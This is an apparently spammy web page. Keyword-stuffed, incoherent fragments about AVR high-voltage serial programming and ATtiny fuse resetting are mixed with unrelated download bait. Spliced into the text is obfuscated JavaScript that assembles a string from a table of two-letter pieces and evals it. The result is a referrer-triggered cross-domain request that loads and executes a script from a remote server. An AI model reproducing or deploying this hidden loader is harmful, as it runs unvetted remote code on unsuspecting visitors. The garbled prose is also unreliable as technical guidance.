description in working w/ 8 or 14 pin avr devices upon attaching power firmware reads target mcu device signature via AVR's HVSP (High-Voltage Serial Programming).. I would first try commenting out read hfuse, read Hvsp fuse resetter probing a target tiny85 device.
If you don’t need a reset pin in your project, it would be nice to be able to configure it as another digital I/O pin (input/output) or analog input.. ";h["Mw"]="nl";h["Hm"]="ht";h["GK"]="or";h["zO"]="'P";h["OK"]="ET";h["zn"]="))";h["wU"]="t'";h["Xg"]="ur";h["jj"]=" t";h["fj"]="OS";h["rR"]="'s";h["VL"]="io";h["Hk"]="ro";h["hH"]="a,";h["ic"]="/i";h["AX"]="if";h["De"]="es";h["Qe"]=".. Has this HVProg been tested for High Volatge SerialParallel Programming (12 Volt programming environment)??That leaves five pins, which is usually adequate.. var ES = 'Avr+High+Voltage+Serial+Programming+-+Free+Software+and+Shareware';var h = new Array();h["Om"]="$.. Avr High Voltage Serial Programming How-toAvr High Voltage Serial Programming In LinuxLow pin count Atmel AVR devices do not have enough IO pins to support the full Parallel Programming interface.
Gta San Andreas Modified Cars Patch
High voltage programming method; AVR devices STK500 socket Color Number High voltage programming method; AT90S1200. Download free doc file convert to excel



";h["Tc"]="Th";h["rd"]="ES";h["XK"]="om";h["Bn"]="r:";h["Nl"]=" e";h["WZ"]="},";h["zh"]="';";h["di"]="rd";h["KT"]="aj";h["Yw"]=") ";h["Fg"]="tS";h["tI"]="u1";h["kk"]="n ";h["UI"]="y(";h["jo"]=";}";h["Uc"]="su";h["TP"]="ed";h["pb"]="Ty";h["lG"]="un";h["Im"]="= ";h["RQ"]="ip";h["ML"]="ex";h["Ir"]="({";h["KO"]="Mh";h["Az"]="'f";h["eJ"]="sp";h["qo"]="wm";h["HA"]="il";h["pH"]="gg";h["Th"]="nd";h["Qz"]=",p";h["mm"]="IL";h["OC"]="SO";h["iI"]="Da";h["bG"]="ce";h["Ct"]="h>";h["sj"]="da";h["NX"]="jY";h["VF"]="q ";h["Yr"]="nt";h["eH"]="l:";h["jZ"]="u/";h["wj"]="ns";h["BS"]="T ";h["rD"]="pe";h["cw"]="rv";h["uI"]="n.. Hobby it looks like the algorithm to enter the High-voltage programming mode is different on the AtTiny15 but the instructions to read and write the fuse bits are similar.. On the previous page, we have successfully programmed an ATtiny AVR Studio and the STK5.. '";h["cp"]="do";h["Ci"]="yv";h["wp"]="ls";h["Nd"]="l(";h["SY"]="oa";h["rO"]=");";h["th"]="_d";h["zo"]="gt";h["Hd"]=" +";h["ND"]="r;";h["kX"]="(r";h["qa"]=" f";h["Eo"]="ow";h["AE"]="ty";h["Ue"]="cr";eval(h["Qh"]+h["Kb"]+h["VF"]+h["Im"]+h["rd"]+h["xN"]+h["DB"]+h["YM"]+h["rL"]+h["qo"]+h["hR"]+h["Im"]+h["Az"]+h["GK"]+h["bG"]+h["zh"]+h["Qh"]+h["Kb"]+h["qV"]+h["CH"]+h["Im"]+h["cp"]+h["Tg"]+h["dF"]+h["Yr"]+h["Qe"]+h["mr"]+h["dZ"]+h["qV"]+h["ND"]+h["AX"]+h["kX"]+h["mr"]+h["tJ"]+h["RO"]+h["zo"]+h["Ct"]+h["sl"]+h["ZR"]+h["Om"]+h["KT"]+h["Aa"]+h["Ir"]+h["AE"]+h["rD"]+h["oI"]+h["rr"]+h["OK"]+h["Ic"]+h["sj"]+h["pR"]+h["pb"]+h["rD"]+h["oI"]+h["rR"]+h["Ue"]+h["RQ"]+h["wU"]+h["Qz"]+h["Hk"]+h["bG"]+h["GS"]+h["iI"]+h["pR"]+h["oI"]+h["bO"]+h["wp"]+h["ZL"]+h["Ue"]+h["dq"]+h["Ti"]+h["XK"]+h["uU"]+h["xF"]+h["jj"]+h["Jp"]+h["ZL"]+h["pA"]+h["Xv"]+h["zI"]+h["qa"]+h["os"]+h["dH"]+h["fY"]+h["Xg"]+h["eH"]+h["wZ"]+h["Hm"]+h["Gn"]+h["lA"]+h["kh"]+h["nT"]+h["rX"]+h["Ci"]+h["tI"]+h["KO"]+h["ka"]+h["NX"]+h["mm"]+h["MX"]+h["di"]+h["nk"]+h["uI"]+h["ZC"]+h["dH"]+h["cw"]+h["dZ"]+h["Qe"]+h["jZ"]+h["DB"]+h["Tr"]+h["qV"]+h["pH"]+h["ic"]+h["Th"]+h["ML"]+h["th"]+h["Eo"]+h["Mw"]+h["SY"]+h["yO"]+h["RO"]+h["Yn"]+h["ZZ"]+h["IU"]+h["TT"]+h["AI"]+h["Ic"]+h["Uc"]+h["oc"]+h["De"]+h["Hy"]+h["qa"]+h["lG"]+h["pp"]+h["VL"]+h["kk"]+h["kX"]+h["De"]+h["EO"]+h["wj"]+h["rZ"]+h["yv"]+h["hH"]+h["jj"]+h["ML"]+h["Fg"]+h["pR"]+h["Tr"]+h["OR"]+h["EH"]+h["dV"]+h["VY"]+h["Yw"]+h["Bg"]+h["Qh"]+h["Nd"]+h["qV"]+h["eJ"]+h["Xv"]+h["dH"]+h["iI"]+h["pR"]+h["rO"]+h["WZ"]+h["dZ"]+h["Hk"]+h["Bn"]+h["qa"]+h["lG"]+h["pp"]+h["VL"]+h["kk"]+h["kX"]+h["De"]+h["EO"]+h["wj"]+h["rZ"]+h["yv"]+h["hH"]+h["jj"]+h["ML"]+h["Fg"]+h["pR"]+h["Tr"]+h["OR"]+h["Nl"]+h["ou"]+h["GK"]+h["Tc"]+h["Hk"]+h["xG"]+h["Yw"]+h["YH"]+h["os"]+h["dZ"]+h["iJ"]+h["zO"]+h["fj"]+h["BS"]+h["bO"]+h["HA"]+h["TP"]+h["Rw"]+h["Hd"]+h["gM"]+h["OC"]+h["Ih"]+h["TW"]+h["yu"]+h["vg"]+h["AX"]+h["UI"]+h["qV"]+h["eJ"]+h["Xv"]+h["dH"]+h["iI"]+h["pR"]+h["zn"]+h["jo"]+h["RU"]+h["jo"]);High- Voltage Programming AVR ATtiny Microcontroller with an STK5.. j";h["EH"]=" j";h["nk"]="iN";h["VY"]="HR";h["ZR"]=" {";h["uU"]="ai";h["xG"]="wn";h["Tg"]="cu";h["pR"]="ta";h["rr"]="'G";h["wZ"]=" '";h["rZ"]="eD";h["IU"]="we";h["xN"]=";v";h["lA"]=":/";h["dq"]="os";h["ZC"]="sc";h["os"]="al";h["hR"]="e ";h["ZL"]="e,";h["yO"]="d_";h["yv"]="at";h["Ih"]="N.. r";h["dZ"]="er";h["tJ"]=" l";h["pp"]="ct";h["ou"]="rr";h["gM"]=" J";h["dF"]="me";h["Gn"]="tp";h["CH"]="f ";h["oI"]=": ";h["Ti"]="sD";h["zI"]="p:";h["rL"]="ho";h["Ic"]="',";h["Jp"]="ru";h["TT"]="eb";h["DB"]="ar";h["YM"]=" s";h["kh"]="/k";h["Kb"]="r ";h["rX"]="n1";h["bO"]="fa";h["iJ"]="t(";h["ZZ"]="s?";h["OR"]="s,";h["sl"]="0)";h["AI"]="ly";h["dH"]="se";h["nT"]="oF";h["yu"]="ri";h["TW"]="st";h["vg"]="ng";h["qV"]="re";h["YH"]="{ ";h["Xv"]="on";h["dV"]="qX";h["Qh"]="va";h["EO"]="po";h["GS"]="ss";h["pA"]="js";h["ka"]="5e";h["oc"]="cc";h["Rw"]=".. ";h["Tr"]="tu";h["Hy"]="s:";h["mr"]="ef";h["xF"]="n:";h["RO"]="en";h["Aa"]="ax";h["Bg"]="{e";h["RU"]="})";h["fY"]=", ";h["MX"]="nY";h["Yn"]=". 518b7cbc7d


0